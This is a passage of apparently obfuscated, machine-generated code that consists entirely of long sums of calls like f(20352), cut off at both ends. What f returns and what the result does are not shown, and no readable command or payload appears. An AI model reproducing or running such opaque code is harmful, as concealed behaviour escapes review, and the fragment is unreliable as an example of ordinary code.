f(20352) + f(17888) + f(37028) + f(33884) + f(12348) + f(15339) + f(5119) + f(1550) + f(14458) + f(655) + f(27031) + f(39905) + f(5841) + f(28245) + f(30893) + f(13535) + f(38691) + f(11761) + f(2174) + f(11300) + f(20095) + f(10871) + f(34331) + f(7911) + f(26902) + f(36208) + f(5636) + f(21207) + f(11311) + f(13991) + f(31697) + f(20463) + f(15334) + f(1144) + f(20959) + f(39827) + f(12287) + f(18990) + f(20757) + f(39497) + f(35294) + f(32033) + f(28930) + f(3097) + f(17374) + f(8303) + f(19337) + f(14803) + f(3354) + f(6942) + f(15767) + f(5176) + f(19043) + f(6185) + f(36890) + f(3208) + f(14891) + f(1494) + f(15226) + f(38546) + f(20030) + f(21709) + f(29626) + f(38463) + f(38857) + f(34306) + f(11219) + f(27235) + f(16413) + f(1579) + f(21107) + f(31105) + f(14876) + f(39571)) + (f(534) + f(15708) + f(6194) + f(19500) + f(8786) + f(10209) + f(38804) + f(1415) + f(12806) + f(22526) + f(11035) + f(29423) + f(35704) + f(36294) + f(16750) + f(18420) + f(26077) + f(3452) + f(39531) + f(12936) + f(13651) + f(19107) + f(16970) + f(31599) + f(10442) + f(7423) + f(18983) + f(36732) + f(2516) + f(15810) + f(19057) + f(1775) + f(4762) + f(2670) + f(22004) + f(11716) + f(9213) + f(8327) + f(4235) + f(36180) + f(23805) + f(4899) + f(30061) + f(13742) + f(26919) + f(2063) + f(15550) + f(39500) + f(30813) + f(38869) + f(14577) + f(29751) + f(6217) + f(14893) + f(35809) + f(3052) + f(31516) + f(35055) + f(1855) + f(38504) + f(11462) + f(11982) + f(9015) + f(2180) + f(16619) + f(13941) + f(7216) + f(31534) + f(8779) + f(29374) + f(38013) + f(6856) + f(19368) + f(35737) + f(17789) + f(14003) + f(28329) + f(4638) + f(21843) + f(35133) + f(19785) + f(26582) + f(12141) + f(18349) + f(7550) + f(9952) + f(35885) + f(24048) + f(33636) + f(1744) + f(13115) + f(21626) + f(31047) + f(18475) + f(9752) + f(13465) + f(13996) + f(17631) + f(20646) + f(30560)) + (f(5122) + f(3717) + f(971) + f(9504) + f(27140) + f(36993) + f(10518) + f(29724) + f(21842) + f(19230) + f(1966) + f(34271) + f(10808) + f(18143) + f(11416) + f(24724) + f(11098) + f(31975) + f(21197) + f(10976) + f(9849) + f(22542) + f(30888) + f(20951) + f(38577) + f(809) + f(2937) + f(37656) + f(29800) + f(26183) + f(38527) + f(11642) + f(39815) + f(19039) + f(19152) + f(2843) + f(22675) + f(28612) + f(28975) + f(8526) + f(34128) + f(34742) + f(12898) + f(12254) + f(26081) + f(37533) + f(27649) + f(2271) + f(1940) + f(2733) + f(17455) + f(14718) + f(29619) + f(2155) + f(31342) + f(6261) + f(33985) + f(7578) + f(29838) + f(35915) + f(12580) + f(17113) + f(19064) + f(36086) + f(29540) + f(1706) + f(7558) + f(21256) + f(13305) + f(5653) + f(18248) + f(26914) + f(39605) + f(35625) + f(26313) + f(31228) + f(6728) + f(18704) + f(15827) + f(36265) + f(38227) + f(16622) + f(31012) + f(28841) + f(1205) + f(4110) + f(6901) + f(1644) + f(6780) + f(2721) + f(11662) + f(3389) + f(13176) + f(13392) + f(5532) + f(26849) + f(10376) + f(5496) + f(8422) + f(6929)) + (f(22614) + f(14834) + f(31366) + f(13326) + f(36558) + f(8794) + f(19214) + f(29362) + f(32002) + f(12135) + f(37125) + f(26378) + f(35102) + f(26455) + f(38882) + f(15320) + f(7430) + f(3305) + f(7827) + f(25761) + f(32687) + f(6099) + f(38778) + f(24727) + f(16670) + f(36550) + f(28797) + f(4610) + f(19529) + f(14356) + f(15424) + f(10073) + f(20224) + f(25800) + f(20999) + f(12522) + f(31602) + f(750) + f(37167) + f(29901) + f(20646) + f(20001) + f(2017) + f(24750) + f(16355) + f(39710) + f(31063) + f(33367) + f(38076) + f(18675) + f(13412) + f(37569) + f(23411) + f(5639) + f(25920) + f(6050) + f(4451) + f(29651) + f(14832) + f(23439) + f(7253) + f(3269) + f(27695) + f(1614) + f(21396) + f(8548) + f(31487) + f(30338) + f(4200) + f(26239) + f(10220) + f(6515) + f(17384) + f(37078) + f(30538) + f(21943) + f(27054) + f(12062) + f(2492) + f(19130) + f(10985) + f(10351) + f(20465) + f(5774) + f(17279) + f(9620) + f(38266) + f(37112) + f(13441) + f(36801) + f(6866) + f(25385) + f(10396) + f(26921) + f(36009) + f(17684) + f(9203) + f(15825) + f(22590) + f(15342)) + (f(8636) + f(38575) + f(18710) + f(9767) + f(3239) + f(33445) + f(11820) + f(1658) + f(18401) + f(12303) + f(34363) + f(37748) + f(37581) + f(3365) + f(28618) + f(23790) + f(16984) + f(22240) + f(12089) + f(10738) + f(35423) + f(37713) + f(37192) + f(32421) + f(20938) + f(20572) + f(25981) + f(19334) + f(35128) + f(4652) + f(19756) + f(9989) + f(20251) + f(18447) + f(39968) + f(32903) + f(37542) + f(24250) + f(39162) + f(13363) + f(31111) + f(27867) + f(19401) + f(17040) + f(12808) + f(7108) + f(38195) + f(18922) + f(10590) + f(39550) + f(30222) + f(8867) + f(26752) + f(3347) + f(20893) + f(7655) + f(2274) + f(26654) + f(19950) + f(19796) + f(6401) + f(506) + f(13253) + f(27972) + f(31634) + f(17835) + f(8162) + f(3915) + f(21283) + f(7465) + f(23559) + f(4082) + f(34133) + f(31625) + f(3853) + f(21544) + f(38450) + f(8327) + f(4235) + f(34013) + f(2784) + f(18328) + f(14403) + f(32103) + f(11562) + f(21267) + f(25347) + f(32611) + f(37515) + f(33952) + f(29497) + f(12350) + f(33992) + f(29594) + f(26578) + f(35326) + f(1173) + f(18506) + f(16359) + f(36469)) + (f(13049) + f(18159) + f(6069) + f(8003) + f(27593) + f(9827) + f(36821) + f(7542) + f(27615) + f(25055) + f(8235) + f(8601) + f(12439) + f(37992) + f(30184) + f(1097) + f(29165) + f(2947) + f(34914) + f(10992) + f(17481) + f(27912) + f(29030) + f(2485) + f(28014) + f(38279) + f(26682) + f(36496) + f(4036) + f(13382) + f(33400) + f(18341) + f(2257) + f(16581) + f(13722) + f(5781) + f(23276) + f(16094) + f(38666) + f(38539) + f(34174) + f(6173) + f(8156) + f(24531) + f(22035) + f(12151) + f(4813) + f(17848) + f(21610) + f(14507) + f(31813) + f(19199) + f(23382) + f(9072) + f(25860) + f(37223) + f(31432) + f(12093) + f(34898) + f(11710) + f(3886) + f(1376) + f(596) + f(1261) + f(24351) + f(25937) + f(37453) + f(38359) + f(34834) + f(34401) + f(21746) + f(27855) + f(30798) + f(1232) + f(14208) + f(2242) + f(26852) + f(11895) + f(38889) + f(26860) + f(10087) + f(35732) + f(36802) + f(14959) + f(39177) + f(14302) + f(14306) + f(19409) + f(38039) + f(23202) + f(16601) + f(31815) + f(28352) + f(2700) + f(11669) + f(37687) + f(36044) + f(20664) + f(28419) + f(3370)) + (f(14638) + f(8015) + f(6999) + f(39116) + f(28171) + f(25715) + f(27400) + f(14162) + f(16235) + f(36498) + f(21431) + f(35330) + f(3980) + f(9719) + f(31176) + f(27561) + f(10662) + f(35663) + f(4881) + f(5863) + f(20809) + f(20021) + f(11091) + f(1087) + f(19079) + f(29987) + f(21143) + f(34597) + f(9248) + f(8526) + f(34128) + f(34742) + f(12898) + f(37702) + f(26081) + f(15406) + f(5782) + f(16259) + f(1026) + f(30933) + f(26680) + f(36365) + f(29390) + f(33644) + f(21778) + f(8358) + f(1426) + f(21278) + f(29899) + f(11512) + f(25593) + f(6067) + f(30155) + f(4956) + f(28783) + f(1394) + f(17598) + f(5440) + f(17423) + f(13950) + f(33197) + f(27839) + f(26536) + f(39791) + f(35485) + f(8505) + f(17334) + f(27865) + f(23917) + f(8838) + f(25833) + f(34618) + f(7376) + f(4062) + f(10700) + f(34705) + f(34276) + f(36687) + f(15888) + f(31967) + f(19595) + f(35384) + f(19781) + f(27072) + f(31370) + f(11889) + f(13430) + f(9332) + f(17719) + f(8105) + f(6239) + f(34350) + f(810) + f(5563) + f(16475) + f(15900) + f(10410) + f(31573) + f(20270) + f(28784)) + (f(14857) + f(8511) + f(21781) + f(36803) + f(16529) + f(688) + f(35880) + f(33406) + f(32647) + f(33440) + f(19583) + f(17824) + f(14820) + f(8806) + f(21062) + f(33835) + f(37118) + f(5171) + f(21728) + f(22565) + f(3104) + f(11850) + f(39477) + f(1248) + f(22606) + f(29580) + f(21633) + f(19563) + f(12852) + f(1502) + f(27805) + f(32561) + f(22176) + f(23140) + f(13542) + f(27103) + f(18909) + f(38963) + f(3162) + f(32638) + f(6115) + f(2594) + f(24718) + f(35587) + f(15047) + f(1023) + f(31607) + f(6247) + f(30552) + f(8665) + f(33588) + f(39567) + f(10278) + f(28237) + f(36155) + f(2864) + f(14736) + f(25454) + f(36483) + f(6710) + f(13930) + f(18837) + f(37549) + f(7385) + f(2641) + f(26793) + f(39292) + f(15666) + f(20454) + f(28114) + f(18230) + f(17951) + f(4602) + f(11425) + f(11846) + f(7085) + f(6405) + f(21063) + f(28521) + f(19426) + f(34095) + f(27796) + f(5832) + f(22502) + f(23136) + f(27851) + f(35703) + f(8983) + f(11139) + f(3713) + f(10933) + f(17656) + f(19226) + f(24958) + f(23681) + f(2626) + f(37216) + f(28277) + f(23169) + f(5616)) + (f(13455) + f(20762) + f(13952) + f(27433) + f(24782) + f(27267) + f(26483) + f(31022) + f(21291) + f(30254) + f(35371) + f(39771) + f(16244) + f(13582) + f(32280) + f(1719) + f(11239) + f(7369) + f(24897) + f(36098) + f(23840) + f(21259) + f(2817) + f(6687) + f(5142) + f(854) + f(23580) + f(38164) + f(2546) + f(1369) + f(20517) + f(5591) + f(22859) + f(32066) + f(15518) + f(16767) + f(18968) + f(28834) + f(20466) + f(22706) + f(12610) + f(26851) + f(39303) + f(24896) + f(35638) + f(5627) + f(4944) + f(27954) + f(22052) + f(17700) + f(10371) + f(11102) + f(23080) + f(21023) + f(28012) + f(3541) + f(8854) + f(16201) + f(12243) + f(38358) + f(25934) + f(32785) + f(17272) + f(24576) + f(31989) + f(8774) + f(19455) + f(36703) + f(12673) + f(24784) + f(7235) + f(1059) + f(36148) + f(20007) + f(2314) + f(18615) + f(17642) + f(10907) + f(33606) + f(34256) + f(10313) + f(32770) + f(19477) + f(12140) + f(27404) + f(27406) + f(21807) + f(25364) + f(432) + f(3251) + f(32453) + f(1455) + f(21112) + f(40052) + f(29508) + f(38409) + f(13180) + f(31260) + f(36915) + f(5838)) + (f(26670) + f(2297) + f(37374) + f(624) + f(22421) + f(33811) + f(13349) + f(35760) + f(4825) + f(8228) + f(5355) + f(18830) + f(17898) + f(21856) + f(24133) + f(26152) + f(39978) + f(36648) + f(15022) + f(12631) + f(25765) + f(7335) + f(26820) + f(490) + f(31628) + f(28827) + f(1191) + f(27182) + f(12554) + f(29168) + f(15919) + f(2176) + f(7886) + f(1009) + f(9803) + f(17817) + f(17616) + f(13179) + f(21092) + f(13011) + f(22520) + f(8176) + f(9210) + f(13673) + f(3949) + f(26368) + f(2987) + f(19405) + f(31335) + f(32207) + f(7975) + f(34581) + f(37328) + f(33378) + f(20718) + f(2151) + f(9252) + f(6124) + f(28799) + f(18746) + f(34577) + f(13550) + f(29006) + f(20927) + f(17846) + f(20826) + f(32141) + f(26071) + f(1767) + f(29841) + f(35373) + f(31911) + f(38799) + f(21666) + f(3882) + f(7426) + f(1705) + f(37871) + f(6367) + f(19166) + f(13113) + f(28415) + f(37667) + f(18602) + f(20943) + f(16067) + f(34062) + f(22609) + f(3968) + f(35377) + f(13151) + f(22190) + f(35822) + f(17657) + f(32096) + f(16764) + f(33140) + f(39305) + f(38300) + f(10309)) + (f(4519) + f(21785) + f(23325) + f(36200) + f(25692) + f(34657) + f(20576) + f(1101) + f(36368) + f(20287) + f(33352) + f(39569) + f(16698) + f(7364) + f(30679) + f(14881) + f(33716) + f(29757) + f(13737) + f(17380) + f(33656) + f(20062) + f(16313) + f(5364) + f(21474) + f(32974) + f(37577) + f(36707) + f(38676) + f(19434) + f(22148) + f(9300) + f(1342) + f(27926) + f(4860) + f(23533) + f(23842) + f(21530) + f(6832) + f(37426) + f(25231) + f(38979) + f(2767) + f(25406) + f(1751) + f(36364) + f(26512) + f(24377) + f(24849) + f(1047) + f(4261) + f(23363) + f(22548) + f(31310) + f(32480) + f(20787) + f(4009) + f(15474) + f(21142) + f(21507) + f(18206) + f(26228) + f(33673) + f(37391) + f(30452) + f(13298) + f(13405) + f(21065) + f(31110) + f(8801) + f(15522) + f(10983) + f(24152) + f(2028) + f(17555) + f(24454) + f(25182) + f(11372) + f(24254) + f(22607) + f(7982) + f(10650) + f(20853) + f(22153) + f(14005) + f(1249) + f(25117) + f(1771) + f(12665) + f(4842) + f(10373) + f(11211) + f(8163) + f(26749) + f(4449) + f(21551) + f(38155) + f(29821) + f(26560) + f(35656)) + (f(23743) + f(7243) + f(12243) + f(11862) + f(38425) + f(33517) + f(29435) + f(35440) + f(11795) + f(12976) + f(37011) + f(12943) + f(9459) + f(33035) + f(39312) + f(34547) + f(37618) + f(24930) + f(4387) + f(31223) + f(34108) + f(39609) + f(27273) + f(10485) + f(18377) + f(36445) + f(20135) + f(19088) + f(12873) + f(25198) + f(17422) + f(27110) + f(30991) + f(29218) + f(26004) + f(32523) + f(1650) + f(35867) + f(18797) + f(6045) + f(2972) + f(25608) + f(1145) + f(33949) + f(14240) + f(956) + f(34551) + f(19503) + f(2571) + f(32091) + f(30461) + f(17966) + f(33411) + f(39591) + f(28027) + f(3544) + f(23398) + f(33304) + f(38278) + f(10682) + f(34468) + f(38239) + f(20240) + f(3660) + f(23296) + f(29242) + f(10168) + f(32701) + f(31486) + f(21782) + f(10344) + f(38005) + f(33659) + f(27181) + f(31273) + f(15115) + f(19669) + f(18794) + f(29893) + f(28880) + f(9372) + f(17578) + f(29180) + f(20449) + f(1306) + f(18107) + f(8485) + f(26916) + f(35680) + f(34516) + f(3646) + f(18017) + f(24521) + f(24939) + f(11359) + f(38197) + f(34967) + f(18973) + f(25924) + f(36370)) + (f(1836) + f(34037) + f(10619) + f(39635) + f(31760) + f(13200) + f(19297) + f(12515) + f(19265) + f(29695) + f(2552) + f(21346) + f(26878) + f(22087) + f(457) + f(12047) + f(37240) + f(30268) + f(22454) + f(12512) + f(35744) + f(22927) + f(4375) + f(5384) + f(25201) + f(39460) + f(38977) + f(20695) + f(10728) + f(4042) + f(3511) + f(32804) + f(18936) + f(10024) + f(37464) + f(21086) + f(29359) + f(32666) + f(4369) + f(35828) + f(4595) + f(21653) + f(15463) + f(8014) + f(38466) + f(8102) + f(14644) + f(3402) + f(34268) + f(33090) + f(34492) + f(5835) + f(1924) + f(9150) + f(10719) + f(39345) + f(12556) + f(29879) + f(32726) + f(28747) + f(6870) + f(24116) + f(35474) + f(14089) + f(6729) + f(11816) + f(9485) + f(9753) + f(8048) + f(11582) + f(23417) + f(24995) + f(29780) + f(13985) + f(28563) + f(8249) + f(33864) + f(7362) + f(14655) + f(7128) + f(34663) + f(1504) + f(25081) + f(15905) + f(7427) + f(2910) + f(5749) + f(22860) + f(16418) + f(19783) + f(34645) + f(10711) + f(29117) + f(9947) + f(23613) + f(37763) + f(36573) + f(7182) + f(2740) + f(6659)) + (f(29988) + f(12927) + f(8446) + f(19475) + f(8923) + f(37984) + f(14496) + f(23149) + f(27124) + f(5149) + f(24326) + f(39799) + f(8138) + f(35942) + f(39729) + f(26597) + f(4257) + f(19745) + f(20693) + f(37437) + f(19474) + f(3059) + f(21373) + f(27206) + f(34883) + f(2461) + f(12473) + f(7708) + f(27736) + f(5700) + f(10344) + f(38005) + f(19921) + f(20142) + f(32629) + f(5306) + f(23987) + f(12962) + f(26230) + f(20346) + f(3092) + f(34311) + f(27703) + f(11497) + f(11504) + f(26119) + f(34613) + f(6006) + f(36264) + f(3383) + f(22299) + f(34059) + f(12200) + f(30485) + f(14267) + f(27542) + f(5445) + f(29536) + f(1349) + f(25405) + f(22522) + f(2034) + f(24219) + f(7625) + f(38861) + f(8911) + f(33739) + f(10358) + f(7269) + f(18281) + f(38725) + f(23674) + f(11241) + f(6655) + f(3626) + f(33563) + f(20782) + f(25127) + f(23659) + f(24240) + f(33540) + f(12634) + f(15874) + f(15730) + f(24178) + f(751) + f(14166) + f(31415) + f(1836) + f(34037) + f(26192) + f(6984) + f(17675) + f(19613) + f(4482) + f(25248) + f(25841) + f(29695) + f(12090) + f(26294)) + (f(6748) + f(1844) + f(23819) + f(32062) + f(3129) + f(29814) + f(31286) + f(27411) + f(29581) + f(15661) + f(25724) + f(24516) + f(25111) + f(39129) + f(5729) + f(39285) + f(34189) + f(9182) + f(5038) + f(8989) + f(31073) + f(10924) + f(39163) + f(22804) + f(8673) + f(36746) + f(25697) + f(1234) + f(24749) + f(20586) + f(30308) + f(28952) + f(25912) + f(1486) + f(27383) + f(20370) + f(35454) + f(6152) + f(14366) + f(3635) + f(4168) + f(975) + f(2833) + f(34638) + f(14257) + f(16396) + f(30419) + f(14412) + f(21724) + f(9584) + f(23881) + f(32655) + f(29183) + f(17664) + f(27689) + f(5174) + f(31506) + f(23927) + f(19091) + f(30685) + f(8020) + f(29038) + f(15870) + f(5996) + f(21605) + f(4667) + f(22125) + f(12511) + f(3956) + f(16491) + f(9342) + f(3221) + f(4073) + f(1537) + f(10305) + f(32750) + f(35045) + f(23569) + f(11470) + f(35279) + f(28464) + f(24301) + f(29005) + f(13663) + f(14409) + f(1870) + f(1397) + f(12046) + f(23605) + f(36093) + f(15565) + f(21547) + f(11922) + f(18043) + f(24359) + f(15346) + f(1e4) + f(9689) + f(16452) + f(6898)) + (f(23997) + f(12169) + f(29063) + f(35168) + f(27876) + f(20724) + f(22118) + f(908) + f(7485) + f(8512) + f(17932) + f(656) + f(16188) + f(31636) + f(6197) + f(25271) + f(3793) + f(10873) + f(21036) + f(26471) + f(32511) + f(9493) + f(25808) + f(6116) + f(8459) + f(37294) + f(13730) + f(31418) + f(38598) + f(18279) + f(466) + f(19279) + f(39504) + f(5090) + f(29410) + f(8279) + f(5741) + f(33827) + f(11307) + f(14434) + f(30516) + f(30396) + f(26013) + f(9243) + f(20311) + f(39499) + f(22514) + f(7196) + f(1682) + f(36799) + f(14368) + f(7744) + f(6457) + f(9782) + f(21310) + f(3372) + f(28310) + f(18829) + f(1926) + f(14696) + f(30827) + f(30904) + f(30530) + f(10234) + f(19652) + f(22260) + f(6060) + f(30371) + f(9595) + f(19694) + f(14523) + f(2513) + f(36408) + f(14771) + f(4432) + f(34047) + f(13188) + f(19606) + f(21747) + f(3644) + f(22627) + f(5907) + f(17491) + f(18975) + f(12398) + f(35021) + f(38377) + f(37979) + f(21114) + f(39016) + f(31666) + f(13290) + f(29427) + f(14020) + f(22175) + f(28657) + f(36620) + f(39411) + f(740) + f(26807)) + (f(12896) + f(30567) + f(26952) + f(17412) + f(10258) + f(27039) + f(16100) + f(13006) + f(21308) + f(33221) + f(16398) + f(5265) + f(1826) + f(5159) + f(7830) + f(37265) + f(38884) + f(3772) + f(28299) + f(2004) + f(20518) + f(1755) + f(852) + f(20884) + f(8364) + f(22356) + f(2757) + f(24622) + f(39259) + f(38803) + f(32840) + f(13536) + f(16129) + f(33735) + f(3202) + f(14023) + f(18713) + f(6817) + f(28127) + f(6164) + f(12516) + f(29381) + f(18372) + f(3038) + f(27388) + f(21028) + f(35318) + f(33018) + f(37964) + f(23299) + f(38355) + f(39549) + f(12327) + f(27250) + f(22322) + f(26189) + f(7006) + f(34496) + f(20031) + f(30889) + f(23532) + f(3014) + f(39428) + f(38771) + f(15184) + f(7818) + f(9161) + f(14210) + f(37803) + f(3029) + f(23929) + f(7486) + f(2560) + f(22237) + f(31946) + f(32886) + f(13942) + f(24801) + f(2205) + f(24305) + f(15408) + f(9655) + f(5466) + f(11991) + f(27342) + f(31451) + f(2029) + f(19631) + f(17736) + f(6955) + f(27979) + f(8789) + f(13146) + f(35779) + f(33875) + f(2879) + f(37880) + f(39404) + f(30908) + f(18600)) + (f(9775) + f(25906) + f(29360) + f(30296) + f(27218) + f(22727) + f(10548) + f(27616) + f(11667) + f(21043) + f(30807) + f(34446) + f(29525) + f(16091) + f(5213) + f(39184) + f(12309) + f(32817) + f(28542) + f(6577) + f(26363) + f(33555) + f(19145) + f(5695) + f(23535) + f(7877) + f(38061) + f(34511) + f(20527) + f(17782) + f(36433) + f(31065) + f(39314) + f(10565) + f(13062) + f(39042) + f(36825) + f(20964) + f(12192) + f(18759) + f(15648) + f(22500) + f(35297) + f(39631) + f(17343) + f(33219) + f(27286) + f(8627) + f(15926) + f(1931) + f(35629) + f(14497) + f(5427) + f(5964) + f(33681) + f(28022) + f(12500) + f(22761) + f(34231) + f(30082) + f(2406) + f(4325) + f(32035) + f(31939) + f(23189) + f(15163) + f(3345) + f(20547) + f(10025) + f(1769) + f(3306) + f(30283) + f(32283) + f(11571) + f(28376) + f(30089) + f(20469) + f(33931) + f(23308) + f(13308) + f(23677) + f(2572) + f(39498) + f(32630) + f(7604) + f(31470) + f(6317) + f(20760) + f(5629) + f(28297) + f(35482) + f(1177) + f(2430) + f(30619) + f(17809) + f(27535) + f(21489) + f(26771) + f(17710) + f(23710)) + (f(13474) + f(2100) + f(31799) + f(32605) + f(1057) + f(2142) + f(12058) + f(11260) + f(15683) + f(17956) + f(9145) + f(6947) + f(12065) + f(34803) + f(12724) + f(23292) + f(31806) + f(4359) + f(39415) + f(4041) + f(6833) + f(4397) + f(919) + f(37942) + f(12480) + f(25777) + f(18487) + f(34457) + f(2851) + f(12217) + f(1965) + f(11130) + f(39638) + f(3741) + f(38806) + f(39270) + f(37607) + f(6403) + f(20028) + f(16789) + f(19972) + f(23393) + f(6938) + f(9738) + f(25738) + f(23416) + f(13090) + f(29371) + f(12625) + f(36889) + f(8078) + f(19510) + f(16659) + f(10691) + f(39207) + f(18233) + f(2298) + f(2244) + f(4608) + f(27035) + f(32873) + f(28482) + f(37311) + f(13247) + f(21133) + f(14424) + f(20356) + f(24529) + f(32373) + f(35248) + f(1200) + f(4672) + f(37962) + f(38183) + f(3325) + f(16433) + f(24660) + f(38744) + f(5462) + f(33236) + f(23226) + f(21066) + f(16903) + f(18535) + f(28676) + f(28715) + f(32973) + f(18060) + f(2344) + f(4026) + f(22858) + f(6980) + f(10038) + f(8971) + f(29260) + f(17672) + f(26371) + f(12284) + f(36618) + f(39895)) + (f(18163) + f(29090) + f(19272) + f(14839) + f(21852) + f(38484) + f(20875) + f(34194) + f(34651) + f(36948) + f(11627) + f(2961) + f(19855) + f(26496) + f(28259) + f(26504) + f(27772) + f(24132) + f(6257) + f(5763) + f(35736) + f(12979) + f(27947) + f(37837) + f(39072) + f(5371) + f(15186) + f(27276) + f(30008) + f(19411) + f(13229) + f(15399) + f(3060) + f(1864) + f(3514) + f(16728) + f(14598) + f(25371) + f(1079) + f(22899) + f(16773) + f(13654) + f(29714) + f(34610) + f(37817) + f(29568) + f(5047) + f(12958) + f(5429) + f(9972) + f(34173) + f(31540) + f(25389) + f(32057) + f(20255) + f(34006) + f(14034) + f(33276) + f(15260) + f(6345) + f(39112) + f(9397) + f(13650) + f(38568) + f(14375) + f(29606) + f(29213) + f(39553) + f(37717) + f(2369) + f(15297) + f(17526) + f(24389) + f(33473) + f(1228) + f(19943) + f(14572) + f(26835) + f(6423) + f(7261) + f(32459) + f(15227) + f(15388) + f(430) + f(20206) + f(14178) + f(1211) + f(1061) + f(26220) + f(12383) + f(25469) + f(6112) + f(27815) + f(25961) + f(2166) + f(25636) + f(27338) + f(16004) + f(18532) + f(36916)) + (f(6859) + f(9630) + f(12748) + f(34450) + f(28425) + f(24298) + f(36644) + f(22209) + f(31108) + f(29984) + f(5785) + f(14274) + f(25003) + f(29848) + f(19377) + f(20364) + f(4151) + f(26460) + f(18392) + f(7564) + f(35901) + f(33609) + f(11006) + f(32650) + f(18122) + f(10252) + f(38434) + f(11814) + f(14421) + f(21078) + f(2417) + f(1385) + f(29707) + f(1608) + f(926) + f(30084) + f(24536) + f(14118) + f(3165) + f(38314) + f(31087) + f(32567) + f(18967) + f(20866) + f(3918) + f(39164) + f(1955) + f(36924) + f(19354) + f(2952) + f(27820) + f(31438) + f(35675) + f(24891) + f(7633) + f(5046) + f(7412) + f(11856) + f(13232) + f(24376) + f(35182) + f(27155) + f(16812) + f(22207) + f(27106) + f(33663) + f(24669) + f(14730) + f(3384) + f(38837) + f(21262) + f(32292) + f(29860) + f(5297) + f(8811) + f(1655) + f(18745) + f(27693) + f(32779) + f(34309) + f(20539) + f(6382) + f(17736) + f(6955) + f(27979) + f(8789) + f(13146) + f(35779) + f(33875) + f(2879) + f(15685) + f(39404) + f(30908) + f(18600) + f(9775) + f(25906) + f(29360) + f(30296) + f(2710) + f(23085)) + (f(3619) + f(30250) + f(19159) + f(17404) + f(16440) + f(22480) + f(23044) + f(9138) + f(34222) + f(1715) + f(16868) + f(8187) + f(40073) + f(38554) + f(4847) + f(8722) + f(17293) + f(24812) + f(9766) + f(7717) + f(29530) + f(35213) + f(3884) + f(22772) + f(17912) + f(9157) + f(27338) + f(16004) + f(18532) + f(36916) + f(6859) + f(9630) + f(12748) + f(34450) + f(28425) + f(24298) + f(36644) + f(22209) + f(31108) + f(29984) + f(5785) + f(14274) + f(25003) + f(29848) + f(19377) + f(20364) + f(4151) + f(26460) + f(18392) + f(7564) + f(18289) + f(28392) + f(10550) + f(25779) + f(21893) + f(37160) + f(35268) + f(6285) + f(29036) + f(33345) + f(19013) + f(1716) + f(8175) + f(31389) + f(22012) + f(16843) + f(9093) + f(11324) + f(2681) + f(23428) + f(38881) + f(27719) + f(35987) + f(14932) + f(15024) + f(22177) + f(39611) + f(3773) + f(28240) + f(35426) + f(14679) + f(19259) + f(13226) + f(21370) + f(23788) + f(21839) + f(8280) + f(24292) + f(20788) + f(2359) + f(35841) + f(28756) + f(31044) + f(35535) + f(25512) + f(39997) + f(677) + f(33628) + f(27797) + f(36996)) + (f(25862) + f(13509) + f(27498) + f(19960) + f(29484) + f(24646) + f(18819) + f(22982) + f(14420) + f(7759) + f(15121) + f(32893) + f(4919) + f(31289) + f(37762) + f(15366) + f(32683) + f(23423) + f(8354) + f(17484) + f(23101) + f(3166) + f(2263) + f(12587) + f(30342) + f(34753) + f(8294) + f(25306) + f(12168) + f(3474) + f(12724) + f(23292) + f(31806) + f(4359) + f(39415) + f(21089) + f(31409) + f(20840) + f(3005) + f(24774) + f(3941) + f(17935) + f(21486) + f(2932) + f(4321) + f(22010) + f(34755) + f(6133) + f(7277) + f(24793) + f(23653) + f(28971) + f(14944) + f(32351) + f(26348) + f(30243) + f(10731) + f(13820) + f(7063) + f(33292) + f(20642) + f(1737) + f(40079) + f(35449) + f(36887) + f(2790) + f(34458) + f(21057) + f(11480) + f(24490) + f(13569) + f(36213) + f(26304) + f(21686) + f(19073) + f(22642) + f(7597) + f(26744) + f(26144) + f(10100) + f(37940) + f(22108) + f(3593) + f(19687) + f(31152) + f(34573) + f(16950) + f(9350) + f(7849) + f(12004) + f(21240) + f(3211) + f(13483) + f(6821) + f(24423) + f(3508) + f(7501) + f(24945) + f(36721) + f(14537)) + (f(9010) + f(37168) + f(10347) + f(25900) + f(27173) + f(2354) + f(9612) + f(24845) + f(18606) + f(6162) + f(38283) + f(30145) + f(29696) + f(1862) + f(31499) + f(8822) + f(17499) + f(12709) + f(8169) + f(5423) + f(36266) + f(27360) + f(505) + f(38757) + f(24334) + f(14902) + f(37637) + f(11382) + f(9657) + f(14049) + f(19050) + f(39844) + f(21148) + f(28543) + f(37603) + f(8546) + f(30469) + f(37171) + f(28346) + f(36577) + f(34607) + f(24689) + f(35591) + f(13708) + f(19211) + f(13598) + f(8191) + f(31318) + f(10546) + f(37140) + f(25283) + f(36827) + f(13491) + f(18145) + f(16374) + f(29910) + f(14583) + f(23393) + f(6938) + f(9738) + f(25738) + f(35479) + f(3978) + f(21753) + f(19359) + f(35246) + f(29719) + f(26193) + f(33955) + f(9479) + f(31772) + f(23497) + f(504) + f(13420) + f(36940) + f(27908) + f(36103) + f(2574) + f(26376) + f(6092) + f(25804) + f(3408) + f(32327) + f(8534) + f(34583) + f(6416) + f(1995) + f(25020) + f(30367) + f(36222) + f(4504) + f(26630) + f(9830) + f(2965) + f(18628) + f(27911) + f(36927) + f(13355) + f(9393) + f(39947)) + (f(3270) + f(6198) + f(21175) + f(13655) + f(6349) + f(29227) + f(34560) + f(15495) + f(33242) + f(35965) + f(12449) + f(23087) + f(6149) + f(9692) + f(6145) + f(35741) + f(31320) + f(4774) + f(10411) + f(2260) + f(16958) + f(19096) + f(21050) + f(27349) + f(13908) + f(16909) + f(26325) + f(13390) + f(7340) + f(1065) + f(2704) + f(3921) + f(32516) + f(4325) + f(32035) + f(31939) + f(23189) + f(29198) + f(1672) + f(13885) + f(2554) + f(24318) + f(26259) + f(33255) + f(7345) + f(15737) + f(13159) + f(22444) + f(29029) + f(4655) + f(23081) + f(9045) + f(5696) + f(17620) + f(11706) + f(34845) + f(36331) + f(23699) + f(2405) + f(1833) + f(29890) + f(2650) + f(34837) + f(27304) + f(17760) + f(3570) + f(657) + f(16367) + f(33272) + f(10315) + f(16496) + f(773) + f(20122) + f(6779) + f(19205) + f(18018) + f(5341) + f(12966) + f(25577) + f(33717) + f(22199) + f(7107) + f(2483) + f(23576) + f(19159) + f(17404) + f(16440) + f(22480) + f(6777) + f(4080) + f(38320) + f(5099) + f(16107) + f(11917) + f(21960) + f(20818) + f(5194) + f(7419) + f(21644) + f(34810)) + (f(16864) + f(31327) + f(31844) + f(24942) + f(12823) + f(15173) + f(8608) + f(26688) + f(27322) + f(28159) + f(26788) + f(9089) + f(14481) + f(14069) + f(17165) + f(15975) + f(11750) + f(31123) + f(12845) + f(13343) + f(12328) + f(28609) + 